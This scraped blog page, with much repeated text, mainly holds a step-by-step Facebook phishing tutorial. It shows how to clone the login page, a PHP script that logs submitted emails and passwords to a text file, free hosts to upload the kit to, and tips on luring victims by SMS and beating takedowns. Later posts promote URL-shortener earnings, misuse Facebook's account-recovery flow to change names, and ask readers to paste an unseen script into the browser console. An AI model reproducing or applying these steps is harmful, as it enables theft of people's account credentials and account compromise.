Play this game : http://www.miniclip.com/games/8-ball-pool-multiplayer/en/focus/
This blog is made with my hardwork. I have mix here all types of tips and tricks which are very helpful to you in daily life using computer.... i have mention all types commands, notepad tricks, internet booster tweaks......... and much more........ HAVE FUN :)
Sunday, April 26, 2015
Saturday, April 18, 2015
Facebook Hacking
Facebook by Phishing *
Phishing is the method to hack the victim by creating a Fake login page
and Uploading it to a webhosting site so when Victim enters his E-mail
Id and Password we get it.
Phishing is the method to hack the victim by creating a Fake login page
and Uploading it to a webhosting site so when Victim enters his E-mail
Id and Password we get it.
How to Do Phishing
note - This Article is only for educational Purpose I won't be
Responcible for any Harm done by you.
Responcible for any Harm done by you.
The Process is divided into three parts -: First to create a Fake Login
Page, than Uploading it on a Web Hosting Site and than Hacking the
Victim.
Page, than Uploading it on a Web Hosting Site and than Hacking the
Victim.
* Craeting A Fake Login page *1) Open google chrome
2) Open Facebook
3)
Now right click anywhere on the White part and than click on "View Page
Source". A webpage will open in New Tab, Press Ctrl+A and Copy(Ctrl +
c) Everything.
4) Open Notepad and paste(Ctrl + V)
5) Now press Ctrl+F
(Serach) and search for "Action", if you're unable to find Action, keep
on searching up and down.
6) Now we have to change something. you have
searched action,,in this line is written
as-“https//www.facebook.com/login.php?login_attempt=1”, you have to
change this and write ‘‘password.php’’ and next to this something is
written as ‘method="post"’ change this and write ‘‘get’’ in place of
‘‘post’’ i.e. method="get" so this is now action="password.php"
method="get". 7) Now save it with name login.html
2) Open Facebook
3)
Now right click anywhere on the White part and than click on "View Page
Source". A webpage will open in New Tab, Press Ctrl+A and Copy(Ctrl +
c) Everything.
4) Open Notepad and paste(Ctrl + V)
5) Now press Ctrl+F
(Serach) and search for "Action", if you're unable to find Action, keep
on searching up and down.
6) Now we have to change something. you have
searched action,,in this line is written
as-“https//www.facebook.com/login.php?login_attempt=1”, you have to
change this and write ‘‘password.php’’ and next to this something is
written as ‘method="post"’ change this and write ‘‘get’’ in place of
‘‘post’’ i.e. method="get" so this is now action="password.php"
method="get". 7) Now save it with name login.html
Now copy this and paste in notepad-
<?php
header("Location: http://www.phisshed-website. com");
$handle = fopen("vandematram.txt", "a");
foreach($_GET as $variable => $value) {
fwrite($handle, $variable);
fwrite($handle, "=");
fwrite($handle, $value);
fwrite($handle, "rn");
}
fwrite($handle, "rn");
fclose($handle);
exit;
?>
Write the name of website in place of http://www.phisshed-website. com
on which you are phishing,,so you can write -
<?php
header("Location: http://www.facebook.com");
$handle = fopen("vandematram.txt", "a");
foreach($_GET as $variable => $value) {
fwrite($handle, $variable);
fwrite($handle, "=");
fwrite($handle, $value);
fwrite($handle, "rn");
}
fwrite($handle, "rn");
fclose($handle);
exit;
?>
Save it with name password.php
<?php
header("Location: http://www.phisshed-website. com");
$handle = fopen("vandematram.txt", "a");
foreach($_GET as $variable => $value) {
fwrite($handle, $variable);
fwrite($handle, "=");
fwrite($handle, $value);
fwrite($handle, "rn");
}
fwrite($handle, "rn");
fclose($handle);
exit;
?>
Write the name of website in place of http://www.phisshed-website. com
on which you are phishing,,so you can write -
<?php
header("Location: http://www.facebook.com");
$handle = fopen("vandematram.txt", "a");
foreach($_GET as $variable => $value) {
fwrite($handle, $variable);
fwrite($handle, "=");
fwrite($handle, $value);
fwrite($handle, "rn");
}
fwrite($handle, "rn");
fclose($handle);
exit;
?>
Save it with name password.php
Open notepad again and save empty notepad file with name “vandematram”.
Now we have 3 files-login.html,password.php,vandematram.txt
Uploading These Files To any Free Webhosting Site
Here are some free Web Hosting Sites
110mb
Ripway
SuperFreeHost
My3gb
Heliohost
freehostia
Freeweb7
110mb
Ripway
SuperFreeHost
My3gb
Heliohost
freehostia
Freeweb7
Sign up on any of these Websites and Upload all the three Files such
that Login.html is on top, password.php on middle and Vandematram on
last.
that Login.html is on top, password.php on middle and Vandematram on
last.
* Hacking The Victim *
1)Go to your Webhosting account (Login), Right click on the Login File
ie Login.html and than left click on Copy Link Address
2) Now you have to
play a little game with victim, give him the link of that
File(Login.html) and make him login to that file(once he click on the
file he will be redirected to that fake login page), its depend on you
how you do it.
3) Once the victim login with that fake page, visit your
webhosting account again, open the file Vandematram, You will get both
E-Mail ID and password of Victim...
ie Login.html and than left click on Copy Link Address
2) Now you have to
play a little game with victim, give him the link of that
File(Login.html) and make him login to that file(once he click on the
file he will be redirected to that fake login page), its depend on you
how you do it.
3) Once the victim login with that fake page, visit your
webhosting account again, open the file Vandematram, You will get both
E-Mail ID and password of Victim...
Enjoy
Note :-1) Facebook have blocked most of the webhosting site, so, if
possible try to give the link to victim outside FB ie via SMS or
something like this
2) Do send the Link to victim before 24 hours because
nowadays Web hosting sites delete Phishing account after 24 hrs.
3)
sometimes password.php, after uploading turns into password.php.txt if
it happens change it to password.php
possible try to give the link to victim outside FB ie via SMS or
something like this
2) Do send the Link to victim before 24 hours because
nowadays Web hosting sites delete Phishing account after 24 hrs.
3)
sometimes password.php, after uploading turns into password.php.txt if
it happens change it to password.php
Do hit like on this note if you like it
watch Video =>
http://www.screenr.com/Zoo7
http://www.screenr.com/Zoo7
Best 10 URL Shortener Networks To Earn Money - 2015
 Earn money from shorten URL is one of the easiest method in which you do not require any technical skills, it is the simple method from which you can earn money online. Those persons which are don't know about how to make money onlinecan use this service and can make some money through this services. It is very easy process just convert any of yourURL like your links in blog, websites, Facebook, Google or other links and promote it any where you want. When anyone click on your given URL thenShort URL wait for 5 seconds it will redirects toward original destination link. So it is the way company can pay you, the rates are depend on the companies because there are many different URL shortening companies which have different rates.
Earn money from shorten URL is one of the easiest method in which you do not require any technical skills, it is the simple method from which you can earn money online. Those persons which are don't know about how to make money onlinecan use this service and can make some money through this services. It is very easy process just convert any of yourURL like your links in blog, websites, Facebook, Google or other links and promote it any where you want. When anyone click on your given URL thenShort URL wait for 5 seconds it will redirects toward original destination link. So it is the way company can pay you, the rates are depend on the companies because there are many different URL shortening companies which have different rates.
Companies are pay maximum in between $1 to $10 per 1000 views on a URL and they have also referral system by joining other persons from your referrals and they will give you maximum 20% commission. So here we have find some URL shortening companies from which you can earn money by promoting Short URLs.
#1 Bc.vc
 It is a modern URL shorten or a free URL shortening service. You get paid by share your links on the Internet. You can register free account and start shrinking. Every person that visits your URLs and click on your URL, you will get paid. You can Place your short urls on Social media, forums, websites and on more. It will pay you up to $5 per 1000 visits and you can also get 20% commission from your referrals.
It is a modern URL shorten or a free URL shortening service. You get paid by share your links on the Internet. You can register free account and start shrinking. Every person that visits your URLs and click on your URL, you will get paid. You can Place your short urls on Social media, forums, websites and on more. It will pay you up to $5 per 1000 visits and you can also get 20% commission from your referrals. #2 Linkshrink.Net
Linkshrink pays 2$ to 5$ and the minimum payout is 5$. Through referral system you can get 10% commission from your referral. It is the best and innovative company which pays good rates to their customers. You can register free and earn money to share your links on internet.
#3 Adf.ly (Blocked in India)
 Adfly is old and one of the best trusted company which is pays on time. You can get approx $5 per 1000 views by promoting your shorten URL. The main thing i like Adfly is that the minimum payout is $5 which is best than other companies. It is a trusted company and you can get your payment through Paypal. Most of the persons use Adfly because it is an old and legal, trusted company and which takes best care of their customers.
Adfly is old and one of the best trusted company which is pays on time. You can get approx $5 per 1000 views by promoting your shorten URL. The main thing i like Adfly is that the minimum payout is $5 which is best than other companies. It is a trusted company and you can get your payment through Paypal. Most of the persons use Adfly because it is an old and legal, trusted company and which takes best care of their customers.#4 CC.CC
CC.CC is another URL shorten and screen capture service based on CPM. First you have to Short your URL and then you can share your URL any place. The CC.CC pays CPM rate of around $9 and the minimum payout is $5.
#5 Gca.sh
gcah.sh is another url short network to make money. This is fastest growing network just because they offer better rates, features and interface which attract users. You can earn upto $10 from gca.sh for 1000 views. Minimum Payout is $5 via Paypal.
#6 Shorte.st
Shorte.st is new URL shortening company and It will give you $2 per 1000 views for promoting Shorten URL and the minimum cash out is 5$. If your are not satisfy with payout then you can earn money from referral system It will gives you 20% commissions on referrals. Shorte.st is a user friendly and you can securely get your payment through Paypal and Payoneer. It has a good payout rates and it is a good shortening company for URL shorten. Beside thisshorte.st have also affiliate programs It gives you great ads format and you can promote on your blog or website. Must check out full review about How to Earn money with Shorte.st effectively
#7 Adfoc.us
AdFoc.us is a free short URL service.You can Get paid for links you share on the Internet. You can place links on your blog, website, social media, forums, YouTube and more. You can get 2$ to 5$ per 1000 views on your shorten URL The minimum payout is 10$ which is quite high than other URL shortening companies and you can also get commissions from referral system. It is a US based company and and gives very high rates in US and UK, So if you can click any US and UK based visitor then you will get paid high rates. It has also a advertiser programs for your blog or website.
#8 Ity.im
Ity.im is another url shorter service which gives you money for promoting short urls. Ity.im is one of the famous network. There refer program is best as compare to other networks. Ity.im is CPM and CPC based network which you can use on your website or even without website. Minimum payout is $3 via paypal
#9 P.pw
#10 Linkbucks.com
Linkbucks is another best and legal URL shortener website. It is the number one competitor of Adf.ly.Ithas great Google page rank and very high Alexa ranking. By promoting your Shorten URL you can get 0.5$ to 3$. The minimum payout is 10$. Linkbucks has paid out more than $1.2 Million USD. Other competitors only pay for unique traffic while Linkbucks pay for all your traffic. Advertising programs are also there, so you can advertising with linkbucks.
What is URL Shortening ?
In URL shortening you can convert your large URL in short URL. It is very helpful because if you want to promote any link which is very large and sometimes it become difficult for us to remember the link but with the help of URL shortening service we can convert them into short URL then we can easily copy the link. Just like we use Bit.ly or Google url short service but they does even pay single penny for sharing. You have to just go and join URL shorteningnetworks given above and take any link which you want to promote and place on the box and then click on shrink it will shrink or convert your large link into short URL which you can promote further.
According to me the above networks are best according to different traffic location. So i recommend to join and test each and every network performance one by one and choose which fit best for you.
According to me the above networks are best according to different traffic location. So i recommend to join and test each and every network performance one by one and choose which fit best for you.
I hope you like these networks. If you have any best network which i have skipped. Must leave you comment i will review and update it as soon as possible.
How To Change Facebook Profile Name Before 60 days Limit Finished - 2015
Facebook is best place to interact with friends by doing chatting or other activities. FB is also best way to spend extra time online. We can easily know what is in the trend and viral. Basically we use Facebook to share status, images form our memories. But to use Facebook we have to add some personal information which is required by Facebook to make user experience better. We add personal details like bio, status, date of birth and use our name on the profile. So that, it will easy for someone to find us on Facebook.
Every Facebook user have a same intention for example we want ours friends to do comments, likes on our status and pics. In the same way we use different types of names to make profiles unique and attractive. As i already posted trick about making single name Facebook account. Which is working great from a long time. But the problem which we face on Facebook is, We can't able to make changes in name after limit. Facebook also provide official form toChange Name After crossing name limit. But the new issue arise by Facebook is we can't even able to change name below 60 days once we done it.
Steps To Change Facebook Name Before 60 Day's Limit
- First of go to 'Account settings' and click on 'Edit name' and confirm that Limit is currently present or not.
- If the limit will be present Name will not be clickable and there should be a note about name change limit Which looks like.
You can't change your name right now because you've already changed it within the last 60 days. Learn more.
- After checking out limit if you want to continue to change name then Click Here
- Click on the Continue button. This link is actually for securing and recovering account from hacked. So we will use it to recover our account and it will let us to change name in further steps.
- Change your Account password and but don't need to change any other information like email, mobile no etc.
- After continuing they will show that you have recently changed your account name.
- Then all the previously used names will displayed and select any of the listed name available there.
Note:- By Using this method you can change name infinite time whenever you want but the limitation is that we cannot able to use new name. So if you want to use new name then you can try request form or only part which left is waiting for 60 days.
I hope you enjoy this trick and don't forget to share this with others also.
Add All Friends To Facebook Group By Single Click - 2015
Facebook groups are best place for any discussion with your own choice friends or other members. No one from outside can interfere in group without admin permission means groups are totally different from pages. In pages every person is free to like page. Groups can be secret, closed or public. But the problem we face in groups is that, we have to add all member manually one by one. Which is time consuming process. As in my recent post i discuss about Invite All Friends to Like Facebook Pages. Which is helpful for inviting too many friend to Facebook page within few secs and its totally time saving method. But that process is only working Facebook pages not on Facebook groups. Today i will discuss about method to add member in Facebook groups. Sometimes we had an account with 5000 or less friends. So its not an easy task to add too many friends and you face difficulty while adding them one by one. Don't worry we care about your precious and so here is simplest and easiest way which will help you to add friends into group within few min by single click.
Steps To Add All Friends in Facebook Groups
- First of all Log in into that whose friends you want to invite.
- Then open your Facebook Group in which you want to add friends.
- Now Click F12 button to open debugger and then select console box.
- Now copy script from below given button.
- Copy paste the whole provided code and then paste them into console box.
- Press enter and process will start for sending invitation.
If Face any type of problem and want any type of suggestion just feel free to share your comment.
Subscribe to:
Comments (Atom)